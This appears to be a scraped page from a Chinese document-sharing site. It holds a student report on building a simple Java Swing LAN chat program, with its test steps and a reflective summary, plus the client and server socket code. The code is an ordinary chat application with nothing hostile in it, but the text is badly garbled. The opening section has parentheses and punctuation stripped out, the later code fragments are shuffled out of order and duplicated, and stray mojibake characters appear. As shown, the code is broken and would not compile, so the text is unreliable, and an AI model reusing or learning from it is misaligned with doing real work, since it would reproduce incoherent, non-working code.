send_text.setForegroundcolor;ta.setForegroundcolor;}};//---------------------------------------按ENTER键可发送监听btn_server.addActionListenerthis;btn_client.addActionListenerthis;btn_send.addActionListenerthis;setDefaultCloseOperationJFrame.EXIT_ON_CLOSE;send_text.addKeyListenernew KeyAdapter{public void keyPressedKeyEvent e{ife.getKeyCode==KeyEvent.VK_ENTERdoSend;}};}public static void mainString args{new chatHouse.setVisibletrue;}}import java.util.;3.程序测试编译运行程序后;先选择对方IP;选择同样的Port..服务器先侦听;客户端再连接..连接成功;窗口会显示“连接成功”字样..接下来就可以聊天了..1 服务器与客户端聊天..2服务器与客户端聊天..服务器将背景颜色设为粉红;字体颜色设为蓝色.. 客户端将背景颜色设为蓝色;字体颜色设为红色..四.小结1.通过本次课程设计;使得自己懂得理论和实践相结合起来;从理论中得出结论;才能真正掌握这门技术;也提高了自己独立思考的能力;在设计的过程中;可以自己解决..真正体会到要将一门知识学的更深入;必须加强实践;多练习;才能发现问题所在..2..本程序实现的功能还比较简单不够完善;从中;我知道了自己的不足之处;决心增长自己的知识;设计更加好的程序;实现各种更加复杂的功能;如:传输文件;图片..以及登陆界面;昵称等..3.总的来说;这次实训对我很有帮助..让我学会了的不只是设计JAVA聊天室;更让我学会主动学习;而不是被动接收..这样才能更好的运用自己所学到的知识..另:附该代码所用到的图片 12.gif。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
if(e.getSource()==MyClient.jbt)
{
String info=MyClient.jta1.getText();
//把客户端的消息不停的追加到jta中
MyClient.jta.append("客户端对服务器说:"+info+"\r\n");
//等待客户连接,阻塞
Socket s=ss.accept();
//读取从客户端发来的信息
InputStreamReader isr=new InputStreamReader(s.getInputStream());
BufferedReader br=new BufferedReader(isr);
//向客户端发送消息
pw=new PrintWriter(s.getOutputStream(),true);
//读取从客户端发来的信息循环读取
while(true)
{
String info=br.readLine();
//追加形式才可以
MyServer.jta.append("服务器对客户端说:"+info+"\r\n");
pw.println(info);
MyClient.jta1.setText("");
}
}
}
/**
* 服务器端界面代码
*/
import javax.swing.*;
public class MyServer extends JFrame{
public static JTextArea jta=null;
public static JTextArea jta1=null;
public static JButton jbt=null;
public static JScrollPane jsp=null;
public static JPanel jpl=null;
}
} catch (Exception e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
@Override
public void actionPerformed(ActionEvent e) {
MyServer.jta1.append("服务器对客户端说:"+info+"\r\n");
pw.println(info);
//清空发送内容
MyServer.jta1.setText("");
}
}
}
}
} catch (Exception e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
@Override
public void actionPerformed(ActionEvent arg0) {
此代码实现了简单的局域网内聊天,可以参考学习
/**
* 客户端界面代码
*/
import javax.swing.*;
public class MyClient extends JFrame{
public static JTextArea jta=null;
public static JTextArea jta1=null;
new MyServer();
new Serverjava();
}
public Serverjava()
{
MyServer.jbt.addActionListener(this);
try {
//服务器端监听9988端口
ss=new ServerSocket(9988);
try {
s=new Socket("192.168.1.111",9988);
InputStreamReader isr=new InputStreamReader(s.getInputStream());
BufferedReader br=new BufferedReader(isr);
this.setVisible(true);
}
}
/**
* 服务器端执行代码
*/
importБайду номын сангаас.*;
import java.awt.event.ActionEvent;
import java.awt.event.ActionListener;
import java.io.*;
this.add(jpl,"South");
//创建主窗口
this.setBounds(200, 200, 300, 300);
this.setTitle("我的QQ客户端");
this.setVisible(true);
}
}
/**
* 客户端执行代码
*/
// TODO Auto-generated method stub
//如果用户按下发送按钮
if(arg0.getSource()==MyServer.jbt)
{
//把内容发送给客户端
String info=MyServer.jta1.getText();
import java.io.*;
import java.awt.event.*;
import .*;
public class clientjava implements ActionListener{
Socket s=null;
PrintWriter pw=null;
jsp=new JScrollPane(jta);
jta1=new JTextArea(4,15);
jbt=new JButton("发送");
jpl=new JPanel();
//显示布局
jpl.add(jta1);
jpl.add(jbt);
this.add(jsp,"Center");
//显示布局
jpl.add(jta1);
jpl.add(jbt);
this.add(jsp,"Center");
this.add(jpl,"South");
//创建主窗口
this.setBounds(200, 200, 300, 300);
this.setTitle("我的QQ服务器端");
pw=new PrintWriter(s.getOutputStream(),true);
while(true)
{
//不停在服务器读取消息
String info=br.readLine();
MyClient.jta.append("客户端对服务器说:"+info+"\r\n");
public class Serverjava implements ActionListener{
//把信息发送给客户端的对象
PrintWriter pw=null;
ServerSocket ss=null;
public static void main(String[] args) {
public static void main(String[] args) {
new MyClient();
new clientjava();
}
public clientjava()
{
MyClient.jbt.addActionListener(this);
public static JButton jbt=null;
public static JScrollPane jsp=null;
public static JPanel jpl=null;
public MyClient()
{
//创建各组件
jta=new JTextArea();
public MyServer()
{
//创建各组件
jta=new JTextArea();
jsp=new JScrollPane(jta);
jta1=new JTextArea(4,15);
jbt=new JButton("发送");
jpl=new JPanel();
